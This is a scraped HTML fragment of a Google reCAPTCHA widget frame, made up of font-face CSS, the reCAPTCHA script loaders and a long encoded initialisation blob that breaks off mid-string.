  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="EFuTk65dPaVO853bqBSUmg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="EFuTk65dPaVO853bqBSUmg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="EFuTk65dPaVO853bqBSUmg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w5AlEcOwL8ObZ8K/woAdDMOAHcKydsOxwrnCmsKPTSQ2ajBOPBt0wrFcwq7DlMKddcOERTDDhsKJb3c+RsORIMO4w4HCpsKkaAByw4fCihHDi03CssO+wojDjSFbw6UAESTClW3Dh8KSwqpDLjIoKA3Dm1fCmD/CmMKLTsKHwo7CgR4ywoDCh8KKdcKMG8OMwppeGMOND3sLEMOMwoJNFCF5C8OHw6dIGWpzw6PDtkMiw5rDusKCBsOLRUXDq2IzYXDDlhN9fcOxdsKGBsO+w4XDjMKcMzkZcsKxcA/DmMKBwpJbWkoURsOqCwd/wpzCisKLesKAH8KBw5rCoMOnP8KYQ8KEw6bCjMOVwqpFw7HCj2ghWzpDYcKvXsKkZn7Dp8O6w4J8OCYcw6jCscKmTcKNPnLCvMOGbWN+wqATScKNFMKqwoIhw5IlKcONw4JnwoMxwq3DpMO0Lj8XHMO9XQ3CvnHCvsOHwpROwo4two0/w67DmMOJw5HCrXjDswXDgcO0cMKdKT1mR1jDrg/Dl8KqKWdeaCBIL2vCqyt5WFMSw5fCtcKDPsKeCSEJw6zDomrDhwTCrMOOw7XCnzYQdsOkwrojSMKdeifCmF7ClsKrwrhzwo/DkmnCqsKKblMPw4HDlsO4b8OzCsO+wpLDsE3CqWATUVzCrcOKwpDDo8KmL2TDicOrwqvCk1pQZGvCrsOvOMKUPWfDgMOuHMOBFHXDlMONO8KNfwPDocKxL8OTw5I+w61WwrLCg8OyF8K2w7s4w5pZSlHCusOWfsKdwqDCiMOywp1tw7PCn8O/dX8HwoPDicOxwoFNw5nDicKtw5sRwrHCnWTDskBsKBdWw4EGwr/CoV/[base64]/Cvm/DnwATw6hbCMOxwqFHw4rClW5xw7HDl8K6wrZUHMKUwpnCk2vDvMK9w7Z/LDQFwoXCocO6wrPCkRI3WVkEKWPCjcKMwrHCqMOzwp1Kw7Ikw77ChMOJw4J8d0/[base64]/DTnDiyvDj8O/A8Oiw7Mqw5w7bsOfw4kJGcO9wpxeFBbDr8KTd8Oiw6bDvsOkwoLCggnDhMOLwoBbX8O0WMO8SSzCpG3CvcKwOWrDvcOaB8KoNG7Dt8O8GjQKw5XDtcK/BMOAN13CnxfCksKCwqLDrnElY14Kwp85wo02w7nCrF7DhsK+wpLDhDcTISxBwqcyPj8OYB7CtcO9DcKZOmZGGBbDosK4N3fDpcKNbW/DjMOmC8OPw5w/[base64]/[base64]/Ch8O3YTHCi8O0w6fDhWN7N2vCpsOJwoRVPj5qSsOaw6TCgMOtPVsLwp3CmsOLw4TCmsKGwqo/IsO1TsONw7E5w5rDnUhwYA9pNsOFSlPCoMO9TFJKw6vCqsKBw5h4NT/ChwLCucOXD8OKTT/CsTlOw6IuOULDosO/dsKoN0dWTcKbP09dwoAjw7HCpMO3dU7CqUxPw43DvMOtwpYhwo/[base64]/DgxLCmDTClmDDnMKBVsK6woU7PRRzw5JYw414wpZDQ1HCvsO5bAvDtxRACMKdw4HCsCZHZU7DmSrCqcKSwqo8wooFcgc5QcOAwqtPw6NEw7tcTwYjdsOjwpB1w4/Dt8KNcsOcbHdBWMOIPx19ehDDtcOzNsKWBsOHfMOZw5LCkcOSwrEBw58jw6DCqG1BbhxjwpvDnMO8wrdPw6Qld14ow43Dm1rDvMOwTEDChsOTw4zCgzfCu1LDssKcA8OmSsOYeMKNwrRYw5dHFUDCicOCXMO1MxBXGMKbJsKYwr/CgsOLw7ccb3rDnsKaw6tFXcOJw47Dv0XCjFR/woMHw6oJwpDCjnhPw7LDnkzDv8O7GGMyMzc/w4vDhhkow4R5ZQAPc3gOwq8/[base64]/CssKNw57CosKiw7ATFMOXcVdDcAbDlcOOwrttOCfCvsKnwpFnZgJQw4gbPH/DkwLCgWIZwpvDgG7CvcKSBcKpw7Izw5EHYT0LWzB5w7fDqUlPw6TCvjPCkipueDXCm8OqYEDCk8OMXcO9wpw4wpzCn2h4wqgfw7Jow7jCpsOCRmbCicKvw5PDqzTDncKKw6zDj8KqWMKiw7rDrmUSCcOTw7BXRWcpwqbDpTjDpwUsJmvDkx/CnVh+PcKYPlsNw44ew4tAw5rCowXDrivCicOsbXEWN8OwRE/Di30XA0gxwprDm8KyKQ05csKmRMOgwoEWw4DDhcOyw7ZmFTI3AVZ6FcOVW8K4WMOFJwDDkljDq3HCsVlbKzI9wpJtG3/[base64]/[base64]/eSXCgMO1w4/DhsKbwpJfIMOew4XDmjLDgyHCgcKHw6LDg1HCtGoqNhtIw41Ed8O3P8KIw58Pwrg0wqvDnMOjw6Mww6TDq0ECwqk4Q8KuEQTDgj16w4J3woJOYR/DiAsUwq48KsOgwrsACMO1wqYJw6N7acKaU1pCPcKTOMK4Z24Cw4VTRX3DucO/[base64]/TXfClFPCisOXP3UhJMKNNcK6LBcyYMO3HMOTc8KUOMObFiYnW2AjTsKKByA+PhjDuktpw5xnVARjQMOzXkHCnFREw6Vqw7RAVk1nw5vCh8KpbnN9wrZcw4lMwpXDjBHDmH/[base64]/DgsORw4DDkQI5w74DTzjDlz1HwpzDsMOtKR/Di8OgeFHDmDPCmsONw5DDpMKFwofDucO4dm/Cu8KuITIpLsKCw7XDhj4JHk0OacOWN8K7aF3CpXTCp8OxdgLCmsKjH8OTV8Klwr5qKcO7RsO/SDR4BcK/w7FNT07DncOzVMOfN8OgU3PChcKIw5vCt8OHF3fDtyt9w6MBw5bDt8Kww4ZRwppJw6nDicOEwqI3w6gDw6IHwqjCr8KXwo7DjyLCs8OkK2bDnD3DozjDoHjDjMOICsK5LMOUwpTDqcOCYQvDs8K7w6ImMz3Cj8OAOcK6A8OjTcOKQnbCkwbDjQ/DnhUyATUddFJ7w6klw5zCmgPCmcKtS3UEEAnDosKZw58fw7JeaiTCqMO0wpzDgsKGw6jChCTDh8Olw607wpnDqMKDw4hTJAfDqsKKUMKYHcOnYcOrEMKoV8KMciN9YRTCgmnDhMO3ak7DuMK8w6rCsMO4w7/CpCfDrXkCw4HCsgAaRnLCpWc6w67Duj7DiR5ZTlfDri9DJ8KCw584IGnCg8O/DcO/[base64]/DjnrDiMOCVsOuZ8OcwoEfXGBxw713w63CtMK9wosBw6JSLDQELSvDscKfM8K9wrjCrMOuw4EKwpYFG8OIAHHCpMOiw7LChMOBwqk4L8KfWi/Ci8KSwpvDgVh5J8KTBhzCsV3Dv8OXe2MQw54dFcO5wqrDm01pLi1zwqnCplbDosKRw7nDpCHCh8OxdwXDjHxrw4Z4w7TDiGzCt8Onwo7Cm8K4WB8hJ8K/DS8Ww7PCqMOQdX50w5EHwp7DvsKjbXdoA8OIwqBcF8K/EXofw7zDscOVwodcT8OjZcKuwqIowqwIbcO/w5kTw4TClsOaNHLCr8Kvw6ZgwpVHw6fCv8K6Nn9PAcO3XMKNTm7DpVbCisOmwpQYwqddwrDCuXYPaG7Cj8KqwqPDuMKkwrnCjiczEXsAw5Yaw7PCvVlqFnzCt3/DkMOfw4DCji/Cn8O0D1HCk8K/ZgbDiMO5w4EqVMOQw7zCun7DpcOjHMKrZsOxwrXDjUvCn8KudsOQw6zDuiJ9w6llUsO0wpvDhUQLwpAaw77ChgDDjB4Ww4zConnDgjggO8KCHRnCh1t4McKHPnkaDcKGUsK4eArCgy/DjsOHS2hAw7NGwpFJG8Kaw4/ChMKFVFHCkcOPw5Iuw5oHwq9+U1DCk8OVwqBJwrfDiCXCoB3CpMOxPsO7SC14ADVTw6/[base64]/fVkyMmjDpsKFC8KOw7TCnHzDg8KWwofCgMKmwrvDmwh5KHrCs1XCjDcdWRNFw7M8ZcKkFlRkw57CqA7Dj3jCi8KmHsOqwrwwf8KBwo3CplXDhCsbw63CgsK/Y2gIwpzCqmVvd8K1VHDDqsORBsOjwo0qwqIMwrk5w4HDiRnCgcK3w4Q6w4jDi8Kcw69PXRnCkz/[base64]/CtkYmGCkEKF0dB3TCusO8wplZWUjDvsOUMQDCql9Iwq7Do8K5woHDi8OuHB1neCJ3NQ4zQFLDj8KCIQ8iwqbDngjDlMOBF3wKw5oiwr1mwrbCrcKjw7JfbHpRGMOZf3c9w50eWMKELgLCk8Oqw5tEwojDhMOvasK8wqTCqE/[base64]/Dh8KHEmXDtMO4w5rDuMKOWQ5Vw4h7TjhML1rDpQV+AlZZwqzDmxYMRWFeZ8ODwqHDrcKlwqvDoFxTSCTCksKwf8KWB8Opw6zCun00w4UfMH/DuEF6wq/CvjwEw4LCjiDCvsOrbcOEw70rw7d5wqIxwpdVwrZBw5rCkj4MDMOMVsOPBQjDh07CjCYGVzsVwqcDw6Q/w7Vdw7xGw4nDsMKff8O9wo7CnBJOw4wowpHCkgEZwpFIw5jCisOoETjDgRxpG8OHwpVrw7krw7zConvDk8K2w7cVR0J3wrQGw6lZwr4kN0AQw4XCtcOdTsO3wr/Cs2E/w6ILGmQ3w6rCisKiwrVEw7TDlkJUw6/[base64]/CpUJ/BcOkDcOiXGl3wrLDkWwDw7YHEDszK2A1F8KQXHU6w7ZMw6jCrgkITDTCvW3ChMO/JEMIwpcqwrJFMMOpH1Fyw4TDncKFw5Azw4nDuknDrsOLAT88cx4Qw5cbcsK9w6XDsicHw77Cux4hVBzDmMO3w4TCssORwrVNwrfCn3MMwp7ChMOEBsKnwrkdwoTDpSbDpsOLMxhvA8KDwq0VTE8Qw4AeG08/EcOuK8OAw7PDpMK6Jjw4ZDcJYMKyw7JYw6pGHDfDlSBuw4bDkUA0w6E/w4DCuEw8X3PChcO4w6gYNsOQwrrCj2rCjsOfwp/DrMOhYMOFw63CsGwIwqVidsOuw6TDo8OjBmIew6vDlmDChcOdKg7DtMOLwpfDkcOMwoPDmRjCgcK0w6nChGAuRlYAbQ10BMKDJFI4SS94DCzCnDTDjGZqw4fDjS0rPMOgw7gwwr/DrTnDtQzCo8KJw6hrDHc0WcO1WRjCmMO2JijDtcOgw7tlwpgRHMOTw7RoWMO+ZnkkE8KRw4fDgDBlwqjCoTzDi1bCm1nDqsOYwol9w7TCvTTDoy5Mw6ADwoLDuMOKwqgNZH7CisKFaRFzVGNnwrZ3I1fCocO6RMK1FmRSwqY4wqUoFcKGV8KFw5HDssOfw6rDnnB/[base64]/[base64]/DsUd3wp3Dp3BzeVx/w4hSa8KQwrfClkfDknHDjMODw4ZdwplUB8K/[base64]/Dq8KiK8OTwpUIWsODEsOlJMOcNcKgEFvCshd0esKDXsKBeg4YwozDhsOQwqcoAsOuRkHCp8Ofw5nCrQEAesKqw7cYwrAtwrHDsGEZTcK/wq1INsOcwoc9TWkVw7vCg8KaNcKVw5XDu8K/[base64]/DtAnCqVAdwrMow7/CnT/Cih9Ww7JQw4PDqkjDs8ORCVTCrF7DjsKEwoDDjsONIWnDvcK0wr4ewpLDv8Kvwo3DqSYWPDMAw45fw68uLzvCiwQLw63CrsOrCTMGH8KAw7jCr3kXwrV9QsObw4oTQSvCn3XDgsKQe8KGTm4xFMKWwrsSwoTClSZLCn4ADyF7w7bDllsnwoU8woZHH0/DvsOKwp3CqwcZOcKJEsKhw7UAP39Gwr8WGsKacMK9fShMPjbDtsKEwoHCisKRV8Okw7fCkA4owr/Cp8K6R8Kbwq5swofDnBMuwpzCtMO7Q8O5EsOIwoTCscKEOcORwoFEw7rDh8OYamYEwpTDhj1wwpwDKkxPw6vDvHDClhnCv8O/U1nCg8OifRhhPQBxwoocMEYdAMO8REpeElBkIhF7HsOcM8O0P8KFMMKvwqYMIcOTBcOPa0TCi8OxJw3ChRPDocOPa8OHQX5IY8KGYCjCpMObZMK/w7JoZsOvTGrCqmAZRcKdw7TDlljDm8OmInICCTnCjTVNw7lbfsOww4bDmTB6wrg1wrzDsyLCmVfCq27DlcKbwo9+acKhAsKbw593w5jDjy/[base64]/Dh8OKDMOiOgjDuMKvGMOoSznDosOIwopjwrXDn8OXw6/CnQvCi3HDl8KsST3ClmHDiU5Zwr7CssO0w4AXwrHCkMKWMsK8wqLCtsKFwrBub8Kiw43DnwLCiW3DmRzDsg3DlcOUUcKhwqTDjMKfwp/DgsKbw63DlmzDo8OoG8ONbDrDgsOxI8Kgw4MHKW1/[base64]/DvcO0w7TDssKhRsOXYy3DnsKOw73CkwbDi2rDn8KOwrrDhhpSwoMxw7dcwoPDi8O/dT1FWhjDkMKjOx7CvcK8w4DDn2kxw7zCiHvDpMKMwo3CshzCjQwwD30pwpbDqEHCrX5BV8OzwromAx3DuiYSDMK7w4HDikZjwqHCosO0XTnClknDrsKIQ8OAWGDDjMOiNRkofUU1WlVZwqnCjgLCmTBEw4fClSLCmWR3DMKDwqzCgXfDtEIhw43DncO2PgfClsOoXcO/[base64]/Mwc7w7MnwoTDh3wRw6V+JgFlMcKHKgHCt8OjwoDDlj/[base64]/DvxfDl0sjDVFVdX9PTU/DpU/CisKkwqXCiMK6DsO1wrbDrcKHeG3DjzHDqHHDiMOOP8OAworDvMKUw4XDisKELjNlwp9Qwr3Dv1lqwrfCpMKLw4I5w6JqwrjCqsKfcQbDsUjDtMO9wqoAw5Q7asKqw6DCl1XDk8Oaw6XDkcOmXUTDs8OWw6fDgyrCqMOEcWnCjFUkw4zCpsOowpQ5GMOzw4/Cg39ew5R4w77DhsOCa8ObBiPCjsOUfnXDvWM2wrDCoB43wp1ow5oLSm/DnUtlw6Z6wpIYwodVwqJ+wpBEDVLCg1TCqcK6w4bCtsKIw7QLw4JUwo9PwoTDpcKZAipMwrEBwpgxw7fCo0XDhsKwaMOYHVzCtSlPesOAWWBZVcK0wo/DuzfDkRIqw6c2wq/[base64]/DnmUkSsOKFMO7w4JHIMKcw71jFBLDunRLwqjDgC/[base64]/DmsKNw48RJCjCmMOYw7fDgsKhwph/M8KwwpsZZsKID8OxAsOcw5vDs8KBDXXCgT1XFVkYwoAnVsOOXy1yasODwrfCtMOQwqdOAcOcw5/ClTAmwofDsMOfw4/[base64]/ChG/DmjwCUBYOdMOkWxHDnsO6w6pbAB/Cq8KgcMOSPggvw5ZZeyhpOx9owqFjZjklwp8XwoB/ZMKcwo5ic8OYw6zCj21NFsKfwpzDqsKCV8OtfsKnbgvDh8O/wqwKw7RxwppTe8Ocw59cw4HCgsK2NMKvbF3Dp8K+w4jCmsK6bcOcJcKCw54bwrwUTV9pwrzDi8OCwofCmDTDhMK/w5F4w4XDlXXCghYsHcOgwoPDrRIVAFbCmmEXGcKUIMKkWMOEFFHDoQhewrLChsOZMFXCvUwIecKrBsKiwrwlY1bDkjQbwoTCrTRywp/Drw4/fsK4QMOqEyDCksOqwpfCtBLDhWx0HsOiw5jCgsO4FTrDl8KIA8Oiw78DWFLDmykvw6jDrn8sw7Z0woN0worCm8KAw7bCnCA9w5/DtRwFOcKrJQEUasO/Vls+w5wWw7AIcj7DqEXDlsOew7VJwqrDlMOPw6QCw5xIw7FawqDCuMO6bcKzQ1IZIQzCucOSwoJ1wqDDj8OYwow7Uy9MXUkfw51DUMOrw5UqZcKbdShbwp7Ci8Oow4HDk3J7wqMvw4bCignDuTNOAsKfw4LDvMKowrN3FCPDujPDn8KCwrpJwoMjw7dNwrg/woghXCbCgx9jeTc4OMK7QlvDrsK0AlPCgzAOPCoxwpwswprDoXMtwpZXFD3CnXZnwq/DuzhNw5vDvGfDugAoCsOow6bDslsww6TDumkcwolFOcK4QMKnb8OED8KALsKXPmZyw7VOw6fDkTQkGCIVw6DCtcK5BgNdwr3DhlMDwrVqw5XCuwXChgnCii7DhsOvQcKFw7xhwo0Sw4YLG8O6wqfClFEYcMO3KHjDqXDDh8KheQ/DrWRaZW4wS8KBI0gew5YNwpbDkFh1w6XDh8K+w47CqhMdOcO7wqLCj8KJw6pBwogUUzw4cX3CoR/[base64]/DmkzCtMOoEMKFNmDDrsKCLlLCqipNISdEGcKJwrvDmcOrw63CoQ8DcsKaH2rDimcgwqQwwqDCmsKIVzt+FMOIPcOsJ0rDvjPDpsKrAHRVOEcxwq7CiR/[base64]/CpsKxw55bwoXDr8OHwqTCtjUdBsKIwpLCscK9fsKycB3ClhbDpzHDi8OAaMO2w6Ydwq7CsQQXwrdgwp3CiX1fw7bCsl3DlsO8wpTDqcK8FMKwBz1awqLCvCEBI8OPwrUKwokDw5pNOgBybMK2w7pRAS1gwolLw4/[base64]/Do8KswqsyPxh/w6w9wrzDicOqQTnDlQDCq8Kxa8KcZ2pOw7fDkzzChXIeWMO9wr5xaMO5Png+woI0XMOGYcOxUcOBEAgUwqYmwrfDl8Kjwr7DpcOOwqtZwpnDjcK1W8O3ScOsKGfCln/DjX/CuikiwobDocKIw4sMwr7CucOZcsOSwpYqwpjCi8Kiw67DvcKhwpvDpwrDiiTDg39fKcKYLsOVdAwOwphuwpxtwo/Dh8OHGEDDnll8PsK5HB3DpzYNQMOsw5nCm8OrwrDDjMOYEW3CusKxw6kowpDDk3jDgCgqw7nDtGw4wo7DhsK3B8KgwpDDtMOGPzc/wp/CtlE+LcOFwoA8RMO8w781d1JzCsOlUsK4SkXDti8vwpt3w6PDvcKPwoojd8O+w6HCq8ONwqDCnVbDklpKwr/[base64]/bcKpesO7wrIRwqh5FmIZw5rCiibCqsKaHcO9w5NSw6VfL8KRwqpUwqrDtAUBOzpSGXFew4wiWcKsw7hDw4/DjMOMw6wJw6rDsE7CiMKgwqfClh/DkhRgw5dxDiPDpBtpw4HDk2fCgDvCt8OHwoHCt8KSL8Kbwr4XwrUydnNYQ3R0wpVGw6LCiXzDgMO5wrvCh8K7wo7DnsK6dEtFKDIGI1l5BGvDt8KMwoIEw4hVMMOkWcOjw7HCisOUHcOVwrDCiWouG8OZKGHCklYdwqXDh13CtDpuQMO3woY/[base64]/KUsmVMOffcKHw65/w4Q1NCBWbcK/w4PCvMOzLcK7ISrCqMKTPsKJwrTDksKswoUmwofDl8K1wr9uM2k3wr/[base64]/[base64]/CtxpjAsKlwoXClS1dwqXCjgRCwrnCoE/Cn8KVLkgTwoHCgcKqw7DDgUTCm8OhBMOKYQZUMmIFE8ODwqbDj1wCWBjDs8KPwrXDrcKjfMOdw7JCdBrCt8OfQSgUwqjDrMO8w4tzw6AIw4PChsO/XlEEUsONM8OFw6jClcO/cMKTw4kdG8KTwqHDkyd7VsKTacOaGMOeK8KtDS7DqMO1QnF2JTlwwq1GNjR1AsKwwqZvdg5Aw6sww4/DugHDokN7w5hsUwLCgcKLwoMJDsOrwqQnwpLDhnPCuW92HXzDlcKHL8O+RnPDsgLDuR8Rw7DCn0JRKcKFwrp9Ui3DqMKswoTDj8KSw7XCpMOpZcOjEsKlDsOka8OLwr93bsKscxMGwrLDmFDDncK/fsO4w5oTecO9TMOHw7NFw7M9wp3CiMKbQTnDlDbCl0MbwqvCjwjCr8O/[base64]/w7XCq8K/O38SBsKJwrPCjhFow5rCmi/CgQAcw71nSy0Qw4PDlWUcXFzDr29mw63CoXfClnsiwq9gBMKMwprDozXDpsONw7kMwr/Dt2prw5EUasODUMKYXcObWG/DrjxcFmBhNMOwOQUVw5/[base64]/DnypGGcKRBsKuw4LCoUHDgiAew7sQw4pIw6lZw7fDtMOHw5nDiMKXQhHCgz4EXTx5KBIBwotKwqssw5N2w7twIiLCnR/Cg8KEwo8Hw69Sw4/Cmkg0w4jCswXDq8KUw4TCsnbDoxbCpMOpXyRLC8Ozw4hfwpDCtMO8wo0RwrJ+w4E3ZMO/wr7DrsKOE1nCo8OIwqtxw6bDqjYaw57CjMK6BHg/RFfCiBhIJMO1d2TDm8KWwqHDg3PCu8ONwpPCpMOpwpNPaMKsWMOAI8OUwqrDoGdzwptWwq3CjGkgGsKyaMKNT2zCv18qM8KawqbCmMOyHjQNJEPCrGfCq3bCnTo5NcO7G8O4WW3CsyDDpCTDhWDDl8OxVcKGwqLCu8OOwo53PB/DmsOdCcOXwr7CvsK/I8KyaDRLTBPDv8O/P8KrAnACwqNhw73DgSk6wo/DrsKJwq9vwoACCWU/PF9SwoBAw4rCilE3GsK4w7fCoioPJQTDnQxoD8KSMMOUUSHDh8O+wpYPJ8KlKDN7w40kw43DkcO6Fj7DnWfDr8KSAVw3wqPCv8Kdw4rDjMOTwr/ClCIlwpvCokbCmMKNSyVfTwJXwpTCk8ORwpXCnMK2wpBoVARuCk0QwoPDiFLDjk3Du8ONw4XDh8O2VDLDpUPCoMOmw7zCksKAwr8sPj/CqDBIAjrCrMKoE2XCtQvCicKbwovDo3oxMx5Qw4zDlyLChhBBE1VYw5TCrQxxb2M5PMKTMcKQAhbDg8ObQcOkw7N7fWtiwr/CgMObIcKLWioVKcOqw63CkjTCulonw6TDlMOXwoDCpMO/w63CmsKcwo4cw7LClMKdGsKCwofDpwNkwrQHUWjChMK6w4/[base64]/[base64]/CjELCjmHCvMOIQsKycMKhwrLCgsKFwpLCp8OaI8KTw4vDtMKxw6dLwqppNRtgbEEMdMOyADnDhcKpX8KMw6l6Ui8pwoYNKMKkBcOKf8OQwoZrw5tpHMKxwpRLH8Odw7gew5oxZcKQWcO4XMOhEnx6wr7CjWfDqsK6w6nDhcKef8OxQlA+KX8RP3x/[base64]/[base64]/DicO/w7BkdMObY8KfdMOmLcKVw6xDwqcRw6jChlUpwr/DjXkuwp7CqzBjw4zDgnQiVXhwfMKHw78ROcKRCcOvdMO6KcOmDkU6wpJoIFfDh8KjwoDDlGXCkXwTw6cbEcKpIcKIwojDk3cBc8Odw5/[base64]/DuSTDhMKcwp5Sw7pLUcOpc8KKw6/DtMK2OkHCqcO+w7TCpMOWHSfCrVbDmSt6wr4jw7DCq8O/[base64]/Cs8OTwrrCqgQJw7jCosOrLUzCuMK/dcOxG8OTwq/DsQnCjCR/RG7Cs3U0w4/[base64]/Cin/Cj8OKVHbCiB7DlkBqdsO2w6gcwpDCtMKUYHFuGUNMAsOKwonDnsOxwrbDkhBKw7lnTGPCtMOJUmfCmMK+wrQyH8O5wrXCrx0gXMKbLlTDqRvCgMK0STxqw5VjTkXDsRsGwqvCkhrCj2Jdw4Jtw5TDsnhJJ8OYRMKRwqkSwpkIwqEZwrfDrMKMwobCsD/ChMOzbk3DkcO0FsK7QlXDqw0Bwo0OB8Kmw5rCnMKpw59Lwo1wwrYyXHTDhmzCuE0vw6rDhMOpRcOcJXEcwrsMwoTCssKYwoDChcKew6LCscKswq9xw5UgJgovwrIONMOIw4TDmR9lFjALasKAwpjCnsOfLW/DnW/DiCRBNMKOw4XDksKrwo3Cj101wqDChsKYb8OjwrEobVDClsOnMVpCw4rDgCvDkwRZwr1/[base64]/Ck0PDjcKMAsKHwqVswpRaw43CsyIww4bDrgPCmcOaw6R4bDlUwqfDl2NYwoJ3fcK6w6bCtlQ9w5rDh8KFQ8O2BzLCohzCqnhGw5xNwpU2McKGA0dRwpzDisOIwp/DoMKjwrfDncKFdsKcXMKZw6XChsK5wrDCrMKUJMOLwrMtwq1QeMO/w5DCpcOSw4fDkcKPwoXCqys0w4/CsVtyVRjCjAjDvyEXw7TDlsOETcOcwqvDuMOLw5UKVBLCjB/DocK1wq3CoWwywr8ffcOkw7rCvMKsw6nCp8KhGMO3OsKXw4/DisKzw6/ChiHCqEUlwovClxXDkAhFw5vCtSZdwpTDg35iwoHCtWvDpm7DlsKkBcOpSsKYasKtw7kBwpnDi0/ChMOyw7gqw4kFJysmwrdaI1pyw7wdwq1Hw7UVw7LCm8Otc8OywpXDgsOCAsOVI1JYFsKkCCzDlkTDpiPCg8KlDsOBDcO8woszw7XCpArCgsOAwqbDtcONT2hNwr8Swo/DscKIw78IOU4NQsKTXgjCl8OmSXTDvsOjbMKfUV3DuwgXZcKzwqTDhybDh8OEYV8wwr0GwqE6wrBdOXsow7Z4w4zDkzJQCsKQO8Kdw5phLk8fHhXChjcMwrbDgE/[base64]/[base64]/DvCJ2VsOsIjUjB8KIPHjCkXzCqn47w4RPw7LCjcKnw5VewrvDix8IKwFNwpPCpsOqw7TCtR7Dq2XDnsKzwoxvw4bCsjpnwp7CuinCosKsw7/DuWICw4cjw6V+wr7DhAPDhDXDs33DmsOULRnDsMO5wqbDslgnwpoXIcK2w45wIcKOf8OIw63CgsOkCi/[base64]/Cq8KQE8OpwrLDsy9Aw77Co2BHwpVhwonDmT/DgMOOwo1rF8KMwqLDnsOYw4XDssKdwp5RITnDljpaX8KowrfCn8KAw53DkcOAw5jCosKeMcOmXFLCrsOYw7kbLXJsPcOTGF/ChcK4wqLCq8OsV8KbwpHDlknDqMKtwqvCmmtDw4bCisKPIsOeEMOmV3l8PMKzajFTJj/Co0Frw7RWDz56B8O4w6rDh2/[base64]/Cr2c9wqfDp8OAI0vCuRJYw6BpQyVBbFvCs8ObZA9cw4x0wr8gciJ9VUoSw6jDq8KdwqNfwrU6IE0+ZsKEDExoL8KLwrDCisK7ZMOxZ8Oow7bDo8K0KsOnLcKuwok7woshw4TCqMKtw6MzwrJXw5vDl8K/[base64]/[base64]/CpcOtw5vDlsO9I8O3wr3DlsO0MMOEwpfDq8O7w5IyecO1wq41w6zCk3Zkwpobw6MwwrcgYCXDrCdbw507QsOkVMO4U8KLw4hkM8KkdMKpw53Cq8OlQcKEw43CkTEtVgnCiXnDmTLDlcKcwpN2woE0woMHLMK0wqBiw5NWD2bDk8O/wpnCocOzw4TCicO7wqTDr1LCrcKTw5dqw4g8w5HDrGzCpmrCvWItNsOzw7BIwrPCiDzDpzHCmRsbdh/DjGDCsCcnw6pZQwTCucKowq3CtsOAw6ZPIMOiA8OSDcOlQsKVw5oww78JL8OewpkDw4XCqCEwe8OhAcK6J8K1UTjCjMKLbQTCqsKmwp/Co3jCqGozZ8Kzw4nCgzIELwptw77CncOqwqwew5Q0wpfClhs2w7HDl8KrwrMIBSrDu8OqAF14Kn/DosK6w4QSw6lUTcKkVyLCoBQ8a8KHw7DDi1VVGEQGw4bCshBkwqULwpzClSzDtgZjIcKrRXrCu8KrwrkqTSDDpTLDthtiwoTDl8OQX8OYw4Zfw4TCisK7GHpyHsOMw7DCrcKCbsOTWhnDlkkeZcKrw6nCqxFtw5g9wr8+eUzDsMO8Wg/[base64]/DtsOxw7TCgCXDtygKAQLChQpSPkrCncOVw4U0wrXDtcKxwpvDgAwfwqURMXzDnRoLwqLDiAXDoVF7wofDiFrDuQfChMKYw7EFDcO/DMKVw4jDmMKRfXlZw73DiMOoJDcRcMOHRzjDghsyw4jDiU1sYcOswoZ8DzTDj1haw5bDm8KPwqhcwqlOwozCoMONwooUVEDCqlg9wpYuw5rCgsOtWsKPwr7DlsOnATxbw6IYR8KmRATCoFpzaQ7Cl8K5Tx7DqcO7w7PClhRjwr3CpMOJwrM3w4/ChsOxw6XCtMKrGMKfUG1IZ8OCwr0rblLCuMKywrzDrGXDnMOSwpPCscK3SxNJbSDDuDLDg8ObQHvDth/[base64]/[base64]/CmALCtwnDo8KcSGsAwp9rwq7CmVTDsxk7w5kfFAd+XsKqAsK3w6bDpsK/IAfDjMKIIMOEwoYsFsKQwqV2wqTDikYHGMK+JwsdesOYwrM4wo7CoivDjEopNCfDocKxwpZZw5/CokTDlsKswr5Iwr1zfSfDsQB2wq/Ds8K0HMKRwr9cw4xcJ8ObQ3Z3w7nClSTCoMOCw5wmCR4jZBjCn3zCi3EIwpHDsDXCs8OmeQPCicK0WUjCn8KgNAdrwrjCp8KOwrXDmMO6IXEkSsKDw45xNFlcwpgjOMKTWcKVw4pPV8KhBA4hfMOZNMKHw5vCocO/w7ItasK1AxfCj8OgExjCrMOgwoHCh0/CmcOTIHtIEsOfw5jDqEQ0w4LCocKbScK6w7lEOMOyQG/CqcK9wqLCnCfCmhwAwp8QP0pTwo7CvhVPw69xw5DCqsKJw7jDt8OzMUliwoFzw6NNGsKlbhXChhTCqzxxw7PCtsKGGMO1UXAPw7VAw7nChxUbRhwAYwBPwoLCp8KsHcOLwobCv8KpAiMLFB9JR33DlgHDqMKYcH3ClsOES8